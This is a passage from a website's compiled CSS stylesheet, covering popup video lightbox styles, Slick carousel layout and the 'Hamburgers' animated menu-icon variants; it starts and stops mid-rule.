  opacity: 0;
}

/* 

====== Move-horizontal effect ======

*/
div#mfp-video-category {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 100px;
  color: #0a0a0a;
  z-index: 2000;
  position: absolute;
  left: 0;
  bottom: -46px;
  width: 50%;
  font-size: 14px;
  letter-spacing: 1px;
  height: 40px;
  line-height: 40px;
}

.html5-video-player a {
  font-family: -webkit-body;
}

.mfp-video-title {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 100px;
  color: #0a0a0a;
  z-index: 2000;
  position: absolute;
  left: 0;
  bottom: -55px;
  width: 100%;
  font-size: 20px;
  height: 40px;
  line-height: 20px;
}

ul.video-social-links {
  position: absolute;
  right: 0;
  bottom: -65px;
  z-index: 20000;
  list-style-type: none;
}
ul.video-social-links li {
  display: inline;
  padding-right: 15px;
}
ul.video-social-links li i.fa {
  font-size: 25px;
}

.mfp-iframe-holder .mfp-content {
  max-width: none !important;
  max-height: 90%;
  width: 90% !important;
}

/* 

====== Move-horizontal effect ======

*/
.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 0.9;
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  transform: translateX(50px);
  opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-arrow-right {
  background: url(../images/inline-custom-right-arrow.png) !important;
  height: 30px !important;
  width: 15px !important;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  right: 1rem !important;
}
.mfp-arrow-right :before {
  content: none !important;
}

.mfp-arrow-left {
  background: url(../images/inline-custom-left-arrow.png) !important;
  height: 30px !important;
  width: 15px !important;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  left: 1rem !important;
}
.mfp-arrow-left :before {
  content: none !important;
}

.mfp-custom-arrow-left:before {
  content: none !important;
}

button.mfp-close {
  font-family: Lato, sans-serif;
  font-size: 40px;
  /* margin-right: 10px; */
  font-weight: 100;
  background-position: right;
  opacity: 1;
  line-height: 0;
  width: 22px;
  margin-right: 0;
  padding-right: 0;
  height: 40px;
  right: 1rem !important;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}

button.mfp-close:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  margin-top: 4px;
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat;
}

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: none;
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}
[dir=rtl] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "←";
}
[dir=rtl] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}
[dir=rtl] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: "→";
}
[dir=rtl] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: none;
  font-size: 30px;
  line-height: 20px;
  text-align: center;
  color: white;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  color: white;
  opacity: 0.75;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 5px 5px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}
.hamburger:hover {
  opacity: 0.7;
}

.hamburger-box {
  width: 30px;
  height: 18px;
  display: inline-block;
  position: relative;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -1px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  width: 30px;
  height: 2px;
  background-color: #fff;
  border-radius: 0px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
}
.hamburger-inner::before {
  top: -8px;
}
.hamburger-inner::after {
  bottom: -8px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
  perspective: 60px;
}
.hamburger--3dx .hamburger-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateY(180deg);
}
.hamburger--3dx.is-active .hamburger-inner::before {
  transform: translate3d(0, 8px, 0) rotate(45deg);
}
.hamburger--3dx.is-active .hamburger-inner::after {
  transform: translate3d(0, -8px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
  perspective: 60px;
}
.hamburger--3dx-r .hamburger-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateY(-180deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 8px, 0) rotate(45deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -8px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
  perspective: 60px;
}
.hamburger--3dy .hamburger-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(-180deg);
}
.hamburger--3dy.is-active .hamburger-inner::before {
  transform: translate3d(0, 8px, 0) rotate(45deg);
}
.hamburger--3dy.is-active .hamburger-inner::after {
  transform: translate3d(0, -8px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
  perspective: 60px;
}
.hamburger--3dy-r .hamburger-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 8px, 0) rotate(45deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -8px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
  transform: translate3d(-6px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrow.is-active .hamburger-inner::after {
  transform: translate3d(-6px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  transform: translate3d(6px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrow-r.is-active .hamburger-inner::after {
  transform: translate3d(6px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(-6px, -7.5px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(-6px, 7.5px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(6px, -7.5px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(6px, 7.5px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none;
}
.hamburger--boring.is-active .hamburger-inner {
  transform: rotate(45deg);
}
.hamburger--boring.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}
.hamburger--boring.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
  top: -16px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
  transform: translate3d(0, -8px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(-90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
  top: -16px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
  transform: translate3d(0, -8px, 0) rotate(45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
  top: 1px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic .hamburger-inner::before {
  top: 8px;
  transition: opacity 0.15s 0.4s ease;
}
.hamburger--elastic .hamburger-inner::after {
  top: 16px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic.is-active .hamburger-inner {
  transform: translate3d(0, 8px, 0) rotate(135deg);
  transition-delay: 0.1s;
}
.hamburger--elastic.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
.hamburger--elastic.is-active .hamburger-inner::after {
  transform: translate3d(0, -16px, 0) rotate(-270deg);
  transition-delay: 0.1s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
  top: 1px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r .hamburger-inner::before {
  top: 8px;
  transition: opacity 0.15s 0.4s ease;
}
.hamburger--elastic-r .hamburger-inner::after {
  top: 16px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r.is-active .hamburger-inner {
  transform: translate3d(0, 8px, 0) rotate(-135deg);
  transition-delay: 0.1s;
}
.hamburger--elastic-r.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
.hamburger--elastic-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -16px, 0) rotate(270deg);
  transition-delay: 0.1s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
  overflow: hidden;
}
.hamburger--emphatic .hamburger-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
.hamburger--emphatic .hamburger-inner::before {
  left: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
.hamburger--emphatic .hamburger-inner::after {
  top: 8px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
.hamburger--emphatic.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent;
}
.hamburger--emphatic.is-active .hamburger-inner::before {
  left: -60px;
  top: -60px;
  transform: translate3d(60px, 60px, 0) rotate(45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic.is-active .hamburger-inner::after {
  right: -60px;
  top: -60px;
  transform: translate3d(-60px, 60px, 0) rotate(-45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
  overflow: hidden;
}
.hamburger--emphatic-r .hamburger-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::before {
  left: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::after {
  top: 8px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
.hamburger--emphatic-r.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent;
}
.hamburger--emphatic-r.is-active .hamburger-inner::before {
  left: -60px;
  top: 60px;
  transform: translate3d(60px, -60px, 0) rotate(-45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic-r.is-active .hamburger-inner::after {
  right: -60px;
  top: 60px;
  transform: translate3d(-60px, -60px, 0) rotate(45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
  top: 1px;
}
.hamburger--slider .hamburger-inner::before {
  top: 8px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
.hamburger--slider .hamburger-inner::after {
  top: 16px;
}
.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 8px, 0) rotate(45deg);
}
.hamburger--slider.is-active .hamburger-inner::before {
  transform: rotate(-45deg) translate3d(-4.2857142857px, -6px, 0);
  opacity: 0;
}
.hamburger--slider.is-active .hamburger-inner::after {
  transform: translate3d(0, -16px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
  top: 1px;
}
.hamburger--slider-r .hamburger-inner::before {
  top: 8px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
.hamburger--slider-r .hamburger-inner::after {
  top: 16px;
}
.hamburger--slider-r.is-active .hamburger-inner {
  transform: translate3d(0, 8px, 0) rotate(-45deg);
}
.hamburger--slider-r.is-active .hamburger-inner::before {
  transform: rotate(45deg) translate3d(4.2857142857px, -6px, 0);
  opacity: 0;
}
.hamburger--slider-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -16px, 0) rotate(90deg);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
  top: 1px;
  transition: background-color 0s 0.15s linear;
}
.hamburger--spring .hamburger-inner::before {
  top: 8px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring .hamburger-inner::after {
  top: 16px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.32s;
  background-color: transparent;
}
.hamburger--spring.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 8px, 0) rotate(45deg);
}
.hamburger--spring.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 8px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r .hamburger-inner::after {
  top: -16px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.hamburger--spring-r .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r.is-active .hamburger-inner {
  transform: translate3d(0, -8px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spring-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.32s linear;
}
.hamburger--spring-r.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.hamburger--stand .hamburger-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand.is-active .hamburger-inner {
  transform: rotate(90deg);
  background-color: transparent;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.hamburger--stand.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.hamburger--stand-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r.is-active .hamburger-inner {
  transform: rotate(-90deg);
  background-color: transparent;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.hamburger--stand-r.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
  transform: rotate(225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r .hamburger-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin-r .hamburger-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r.is-active .hamburger-inner {
  transform: rotate(-225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.hamburger--spin-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}
.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.hamburger--vortex .hamburger-inner::before {
  transition-property: top, opacity;
}
.hamburger--vortex .hamburger-inner::after {
  transition-property: bottom, transform;
}
.hamburger--vortex.is-active .hamburger-inner {
